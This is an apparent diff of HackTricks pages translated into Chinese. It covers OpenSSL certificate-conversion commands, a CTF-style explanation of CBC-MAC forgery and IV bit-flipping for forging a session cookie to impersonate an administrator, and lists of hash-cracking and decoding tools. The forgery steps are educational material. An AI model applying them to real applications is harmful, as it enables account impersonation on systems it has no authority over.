To convert a PEM (Privacy-Enhanced Mail) formatted file to PKCS8 (Public-Key Cryptography Standards #8) format, you can use the OpenSSL command-line tool.
|
||||
|
||||
使用OpenSSL命令行工具可以将PEM(Privacy-Enhanced Mail)格式的文件转换为PKCS8(Public-Key Cryptography Standards #8)格式。
|
||||
|
||||
```plaintext
|
||||
openssl pkcs8 -topk8 -inform PEM -outform PEM -in private_key.pem -out private_key_pkcs8.pem
|
||||
```
|
||||
|
||||
Replace `private_key.pem` with the path to your PEM file, and `private_key_pkcs8.pem` with the desired output file name for the PKCS8 formatted key.
|
||||
|
||||
将`private_key.pem`替换为您的PEM文件的路径,将`private_key_pkcs8.pem`替换为PKCS8格式密钥的所需输出文件名。
|
||||
|
||||
This command will convert the private key in the PEM file to PKCS8 format and save it in the specified output file.
|
||||
|
||||
该命令将把PEM文件中的私钥转换为PKCS8格式,并将其保存在指定的输出文件中。
|
||||
```
|
||||
openSSL pkcs8 -in certificatename.pem -topk8 -nocrypt -out certificatename.pk8
|
||||
```
|
||||
**将P7B转换为PFX**\
|
||||
**注意:**这需要2个命令
|
||||
|
||||
**Convert P7B to PFX**\
|
||||
**Note:** This requires 2 commands
|
||||
|
||||
1- **Convert P7B to CER**
|
||||
|
||||
1- **将P7B转换为CER**
|
||||
```
|
||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.cer
|
||||
```
|
||||
**2- 将CER证书和私钥转换为PFX格式**
|
||||
|
||||
**2- Convert CER and Private Key to PFX**
|
||||
To convert a CER certificate and its corresponding private key to PFX format, you can use the OpenSSL tool. The PFX format is commonly used for storing both the certificate and private key in a single file.
|
||||
|
||||
Here is the command to perform the conversion:
|
||||
|
||||
```plaintext
|
||||
openssl pkcs12 -export -out certificate.pfx -inkey privatekey.key -in certificate.cer
|
||||
```
|
||||
|
||||
Replace `privatekey.key` with the path to your private key file and `certificate.cer` with the path to your CER certificate file. The resulting PFX file will be named `certificate.pfx`.
|
||||
|
||||
During the conversion process, you will be prompted to set a password for the PFX file. Make sure to choose a strong password and keep it secure.
|
||||
|
||||
After the conversion is complete, you can use the PFX file for various purposes, such as importing it into a web server or using it for client authentication.
|
||||
```
|
||||
openssl pkcs12 -export -in certificatename.cer -inkey privateKey.key -out certificatename.pfx -certfile cacert.cer
|
||||
```
|
||||
|
||||
 (1) (2).png>)
|
||||
|
||||
\
|
||||
Use [**Trickest**](https://trickest.io/) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
使用[**Trickest**](https://trickest.io/)轻松构建和自动化由全球**最先进**的社区工具提供支持的工作流程。
|
||||
立即获取访问权限:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_campaign=hacktrics&utm_medium=banner&utm_source=hacktricks" %}
|
||||
|
||||
|
|
@ -209,10 +254,10 @@ Get Access Today:
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要**获取PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,89 +1,84 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFT收藏品**](https://opensea.io/collection/the-peass-family)——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks repo](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)提交PR来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# CBC
|
||||
|
||||
If the **cookie** is **only** the **username** (or the first part of the cookie is the username) and you want to impersonate the username "**admin**". Then, you can create the username **"bdmin"** and **bruteforce** the **first byte** of the cookie.
|
||||
如果**cookie**只是**用户名**(或cookie的第一部分是用户名),而你想要冒充用户名“**admin**”。那么,你可以创建用户名**"bdmin"**并**暴力破解**cookie的**第一个字节**。
|
||||
|
||||
# CBC-MAC
|
||||
|
||||
In cryptography, a **cipher block chaining message authentication code** (**CBC-MAC**) is a technique for constructing a message authentication code from a block cipher. The message is encrypted with some block cipher algorithm in CBC mode to create a **chain of blocks such that each block depends on the proper encryption of the previous block**. This interdependence ensures that a **change** to **any** of the plaintext **bits** will cause the **final encrypted block** to **change** in a way that cannot be predicted or counteracted without knowing the key to the block cipher.
|
||||
在密码学中,**密码块链接消息认证码**(**CBC-MAC**)是一种从块密码构造消息认证码的技术。消息使用某种块密码算法在CBC模式下进行加密,以创建一个**块链,使得每个块都依赖于前一个块的正确加密**。这种相互依赖性确保了对任何明文位的更改都会导致最终加密块以无法预测或抵消的方式发生变化,而不知道块密码的密钥。
|
||||
|
||||
To calculate the CBC-MAC of message m, one encrypts m in CBC mode with zero initialization vector and keeps the last block. The following figure sketches the computation of the CBC-MAC of a message comprising blocks using a secret key k and a block cipher E:
|
||||
要计算消息m的CBC-MAC,可以使用零初始化向量在CBC模式下对m进行加密,并保留最后一个块。下图概述了使用秘密密钥k和块密码E计算由块组成的消息的CBC-MAC的计算过程:
|
||||
|
||||
.svg/570px-CBC-MAC\_structure\_\(en\).svg.png)
|
||||
|
||||
# Vulnerability
|
||||
# 漏洞
|
||||
|
||||
With CBC-MAC usually the **IV used is 0**.\
|
||||
This is a problem because 2 known messages (`m1` and `m2`) independently will generate 2 signatures (`s1` and `s2`). So:
|
||||
在CBC-MAC中,通常使用的**初始化向量(IV)为0**。\
|
||||
这是一个问题,因为两个已知的消息(`m1`和`m2`)独立地将生成两个签名(`s1`和`s2`)。因此:
|
||||
|
||||
* `E(m1 XOR 0) = s1`
|
||||
* `E(m2 XOR 0) = s2`
|
||||
|
||||
Then a message composed by m1 and m2 concatenated (m3) will generate 2 signatures (s31 and s32):
|
||||
然后,由m1和m2连接而成的消息(m3)将生成两个签名(s31和s32):
|
||||
|
||||
* `E(m1 XOR 0) = s31 = s1`
|
||||
* `E(m2 XOR s1) = s32`
|
||||
|
||||
**Which is possible to calculate without knowing the key of the encryption.**
|
||||
**这是可以在不知道加密密钥的情况下计算出来的。**
|
||||
|
||||
Imagine you are encrypting the name **Administrator** in **8bytes** blocks:
|
||||
假设你正在以**8字节**块加密名称**Administrator**:
|
||||
|
||||
* `Administ`
|
||||
* `rator\00\00\00`
|
||||
|
||||
You can create a username called **Administ** (m1) and retrieve the signature (s1).\
|
||||
Then, you can create a username called the result of `rator\00\00\00 XOR s1`. This will generate `E(m2 XOR s1 XOR 0)` which is s32.\
|
||||
now, you can use s32 as the signature of the full name **Administrator**.
|
||||
你可以创建一个名为**Administ**(m1)的用户名并获取其签名(s1)。\
|
||||
然后,你可以创建一个名为`rator\00\00\00 XOR s1`的用户名。这将生成`E(m2 XOR s1 XOR 0)`,即s32。\
|
||||
现在,你可以使用s32作为完整名称**Administrator**的签名。
|
||||
|
||||
### Summary
|
||||
### 总结
|
||||
|
||||
1. Get the signature of username **Administ** (m1) which is s1
|
||||
2. Get the signature of username **rator\x00\x00\x00 XOR s1 XOR 0** is s32**.**
|
||||
3. Set the cookie to s32 and it will be a valid cookie for the user **Administrator**.
|
||||
1. 获取用户名**Administ**(m1)的签名,即s1
|
||||
2. 获取用户名**rator\x00\x00\x00 XOR s1 XOR 0**的签名,即s32**.**
|
||||
3. 将cookie设置为s32,它将成为用户**Administrator**的有效cookie。
|
||||
|
||||
# Attack Controlling IV
|
||||
# 攻击控制IV
|
||||
|
||||
If you can control the used IV the attack could be very easy.\
|
||||
If the cookies is just the username encrypted, to impersonate the user "**administrator**" you can create the user "**Administrator**" and you will get it's cookie.\
|
||||
Now, if you can control the IV, you can change the first Byte of the IV so **IV\[0] XOR "A" == IV'\[0] XOR "a"** and regenerate the cookie for the user **Administrator.** This cookie will be valid to **impersonate** the user **administrator** with the initial **IV**.
|
||||
如果你可以控制使用的IV,攻击将变得非常容易。\
|
||||
如果cookie只是加密的用户名,要冒充用户“**administrator**”,你可以创建用户“**Administrator**”,并获得它的cookie。\
|
||||
现在,如果你可以控制IV,你可以更改IV的第一个字节,使得**IV\[0] XOR "A" == IV'\[0] XOR "a"**,并重新生成用户**Administrator**的cookie。这个cookie将有效地**冒充**初始**IV**下的用户**administrator**。
|
||||
|
||||
# References
|
||||
# 参考资料
|
||||
|
||||
More information in [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
||||
更多信息请参阅[https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 YouTube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者想要获得**PEASS的最新版本或下载HackTricks的PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家[**NFT收藏品**](https://opensea.io/collection/the-peass-family)——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
- **加入** [💬](https://emojipedia.org/speech-balloon/) [Discord 群组](https://discord.gg/hRep4RUj7f) 或 [Telegram 群组](https://t.me/peass) 或 **关注**我的 **Twitter** [🐦](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[@carlospolopm](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向 [hacktricks 仓库](https://github.com/carlospolop/hacktricks) 和 [hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud) 提交 PR 来分享你的黑客技巧**。
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,24 +1,24 @@
|
|||
# Crypto CTFs Tricks
|
||||
# Crypto CTFs 技巧
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
- Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
- 你在一家**网络安全公司**工作吗?想要在 HackTricks 中看到你的**公司广告**吗?或者你想要**获取最新版本的 PEASS 或下载 HackTricks 的 PDF**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
|
||||
- Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
- 发现我们的独家 NFT 收藏品[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
|
||||
- Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
- 获取[**官方 PEASS & HackTricks 商品**](https://peass.creator-spring.com)
|
||||
|
||||
- **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
- **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord 群组**](https://discord.gg/hRep4RUj7f) 或 [**telegram 群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
|
||||
- **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
- **通过向[hacktricks 仓库](https://github.com/carlospolop/hacktricks)和[hacktricks-cloud 仓库](https://github.com/carlospolop/hacktricks-cloud)提交 PR 来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
## Online Hashes DBs
|
||||
## 在线哈希数据库
|
||||
|
||||
* _**Google it**_
|
||||
* _**谷歌搜索**_
|
||||
* [http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240](http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240)
|
||||
* [https://www.onlinehashcrack.com/](https://www.onlinehashcrack.com)
|
||||
* [https://crackstation.net/](https://crackstation.net)
|
||||
|
|
@ -30,124 +30,119 @@
|
|||
* [https://hashkiller.co.uk/Cracker/MD5](https://hashkiller.co.uk/Cracker/MD5)
|
||||
* [https://www.md5online.org/md5-decrypt.html](https://www.md5online.org/md5-decrypt.html)
|
||||
|
||||
## Magic Autosolvers
|
||||
## 魔术自动求解器
|
||||
|
||||
* [**https://github.com/Ciphey/Ciphey**](https://github.com/Ciphey/Ciphey)
|
||||
* [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (Magic module)
|
||||
* [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (魔术模块)
|
||||
* [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
* [https://www.boxentriq.com/code-breaking](https://www.boxentriq.com/code-breaking)
|
||||
|
||||
## Encoders
|
||||
## 编码器
|
||||
|
||||
Most of encoded data can be decoded with these 2 ressources:
|
||||
大多数编码数据可以使用以下两个资源进行解码:
|
||||
|
||||
* [https://www.dcode.fr/tools-list](https://www.dcode.fr/tools-list)
|
||||
* [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
|
||||
### Substitution Autosolvers
|
||||
### 替换自动求解器
|
||||
|
||||
* [https://www.boxentriq.com/code-breaking/cryptogram](https://www.boxentriq.com/code-breaking/cryptogram)
|
||||
* [https://quipqiup.com/](https://quipqiup.com) - Very good !
|
||||
* [https://quipqiup.com/](https://quipqiup.com) - 非常好!
|
||||
|
||||
#### Caesar - ROTx Autosolvers
|
||||
#### 凯撒密码 - ROTx 自动求解器
|
||||
|
||||
* [https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript](https://www.nayuki.io/page/automatic-caesar-cipher-breaker-javascript)
|
||||
|
||||
#### Atbash Cipher
|
||||
#### Atbash 密码
|
||||
|
||||
* [http://rumkin.com/tools/cipher/atbash.php](http://rumkin.com/tools/cipher/atbash.php)
|
||||
|
||||
### Base Encodings Autosolver
|
||||
### 基础编码自动求解器
|
||||
|
||||
Check all these bases with: [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
使用以下链接检查所有这些基础编码:[https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
|
||||
* **Ascii85**
|
||||
* `BQ%]q@psCd@rH0l`
|
||||
* `BQ%]q@psCd@rH0l`
|
||||
* **Base26** \[_A-Z_]
|
||||
* `BQEKGAHRJKHQMVZGKUXNT`
|
||||
* `BQEKGAHRJKHQMVZGKUXNT`
|
||||
* **Base32** \[_A-Z2-7=_]
|
||||
* `NBXWYYLDMFZGCY3PNRQQ====`
|
||||
* `NBXWYYLDMFZGCY3PNRQQ====`
|
||||
* **Zbase32** \[_ybndrfg8ejkmcpqxot1uwisza345h769_]
|
||||
* `pbzsaamdcf3gna5xptoo====`
|
||||
* `pbzsaamdcf3gna5xptoo====`
|
||||
* **Base32 Geohash** \[_0-9b-hjkmnp-z_]
|
||||
* `e1rqssc3d5t62svgejhh====`
|
||||
* `e1rqssc3d5t62svgejhh====`
|
||||
* **Base32 Crockford** \[_0-9A-HJKMNP-TV-Z_]
|
||||
* `D1QPRRB3C5S62RVFDHGG====`
|
||||
* `D1QPRRB3C5S62RVFDHGG====`
|
||||
* **Base32 Extended Hexadecimal** \[_0-9A-V_]
|
||||
* `D1NMOOB3C5P62ORFDHGG====`
|
||||
* `D1NMOOB3C5P62ORFDHGG====`
|
||||
* **Base45** \[_0-9A-Z $%\*+-./:_]
|
||||
* `59DPVDGPCVKEUPCPVD`
|
||||
* `59DPVDGPCVKEUPCPVD`
|
||||
* **Base58 (bitcoin)** \[_1-9A-HJ-NP-Za-km-z_]
|
||||
* `2yJiRg5BF9gmsU6AC`
|
||||
* `2yJiRg5BF9gmsU6AC`
|
||||
* **Base58 (flickr)** \[_1-9a-km-zA-HJ-NP-Z_]
|
||||
* `2YiHqF5bf9FLSt6ac`
|
||||
* `2YiHqF5bf9FLSt6ac`
|
||||
* **Base58 (ripple)** \[_rpshnaf39wBUDNEGHJKLM4PQ-T7V-Z2b-eCg65jkm8oFqi1tuvAxyz_]
|
||||
* `pyJ5RgnBE9gm17awU`
|
||||
* `pyJ5RgnBE9gm17awU`
|
||||
* **Base62** \[_0-9A-Za-z_]
|
||||
* `g2AextRZpBKRBzQ9`
|
||||
* `g2AextRZpBKRBzQ9`
|
||||
* **Base64** \[_A-Za-z0-9+/=_]
|
||||
* `aG9sYWNhcmFjb2xh`
|
||||
* `aG9sYWNhcmFjb2xh`
|
||||
* **Base67** \[_A-Za-z0-9-_.!\~\_]
|
||||
* `NI9JKX0cSUdqhr!p`
|
||||
* `NI9JKX0cSUdqhr!p`
|
||||
* **Base85 (Ascii85)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
* `BQ%]q@psCd@rH0l`
|
||||
* `BQ%]q@psCd@rH0l`
|
||||
* **Base85 (Adobe)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
* `<~BQ%]q@psCd@rH0l~>`
|
||||
* `<~BQ%]q@psCd@rH0l~>`
|
||||
* **Base85 (IPv6 or RFC1924)** \[_0-9A-Za-z!#$%&()\*+-;<=>?@^_\`{|}\~\_]
|
||||
* `Xm4y`V\_|Y(V{dF>\`
|
||||
* `Xm4y`V\_|Y(V{dF>\`
|
||||
* **Base85 (xbtoa)** \[_!"#$%&'()\*+,-./0-9:;<=>?@A-Z\[\\]^\_\`a-u_]
|
||||
* `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
|
||||
* `xbtoa Begin\nBQ%]q@psCd@rH0l\nxbtoa End N 12 c E 1a S 4e6 R 6991d`
|
||||
* **Base85 (XML)** \[_0-9A-Za-y!#$()\*+,-./:;=?@^\`{|}\~z\__]
|
||||
* `Xm4y|V{~Y+V}dF?`
|
||||
* `Xm4y|V{~Y+V}dF?`
|
||||
* **Base91** \[_A-Za-z0-9!#$%&()\*+,./:;<=>?@\[]^\_\`{|}\~"_]
|
||||
* `frDg[*jNN!7&BQM`
|
||||
* `frDg[*jNN!7&BQM`
|
||||
* **Base100** \[]
|
||||
* `👟👦👣👘👚👘👩👘👚👦👣👘`
|
||||
* `👟👦👣👘👚👘👩👘👚👦👣👘`
|
||||
* **Base122** \[]
|
||||
* `4F ˂r0Xmvc`
|
||||
* `4F ˂r0Xmvc`
|
||||
* **ATOM-128** \[_/128GhIoPQROSTeUbADfgHijKLM+n0pFWXY456xyzB7=39VaqrstJklmNuZvwcdEC_]
|
||||
* `MIc3KiXa+Ihz+lrXMIc3KbCC`
|
||||
* `MIc3KiXa+Ihz+lrXMIc3KbCC`
|
||||
* **HAZZ15** \[_HNO4klm6ij9n+J2hyf0gzA8uvwDEq3X1Q7ZKeFrWcVTts/MRGYbdxSo=ILaUpPBC5_]
|
||||
* `DmPsv8J7qrlKEoY7`
|
||||
* `DmPsv8J7qrlKEoY7`
|
||||
* **MEGAN35** \[_3G-Ub=c-pW-Z/12+406-9Vaq-zA-F5_]
|
||||
* `kLD8iwKsigSalLJ5`
|
||||
* `kLD8iwKsigSalLJ5`
|
||||
* **ZONG22** \[_ZKj9n+yf0wDVX1s/5YbdxSo=ILaUpPBCHg8uvNO4klm6iJGhQ7eFrWczAMEq3RTt2_]
|
||||
* `ayRiIo1gpO+uUc7g`
|
||||
* `ayRiIo1gpO+uUc7g`
|
||||
* **ESAB46** \[]
|
||||
* `3sHcL2NR8WrT7mhR`
|
||||
* `3sHcL2NR8WrT7mhR`
|
||||
* **MEGAN45** \[]
|
||||
* `kLD8igSXm2KZlwrX`
|
||||
* `kLD8igSXm2KZlwrX`
|
||||
* **TIGO3FX** \[]
|
||||
* `7AP9mIzdmltYmIP9mWXX`
|
||||
* `7AP9mIzdmltYmIP9mWXX`
|
||||
* **TRIPO5** \[]
|
||||
* `UE9vSbnBW6psVzxB`
|
||||
* `UE9vSbnBW6psVzxB`
|
||||
* **FERON74** \[]
|
||||
* `PbGkNudxCzaKBm0x`
|
||||
* `PbGkNudxCzaKBm0x`
|
||||
* **GILA7** \[]
|
||||
* `D+nkv8C1qIKMErY1`
|
||||
* `D+nkv8C1qIKMErY1`
|
||||
* **Citrix CTX1** \[]
|
||||
* `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
|
||||
* `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
|
||||
|
||||
[http://k4.cba.pl/dw/crypo/tools/eng\_atom128c.html](http://k4.cba.pl/dw/crypo/tools/eng\_atom128c.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html)
|
||||
|
||||
### HackerizeXS \[_╫Λ↻├☰┏_]
|
||||
|
||||
```
|
||||
╫☐↑Λ↻Λ┏Λ↻☐↑Λ
|
||||
```
|
||||
* [http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html) - 404 页面不存在: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html)
|
||||
|
||||
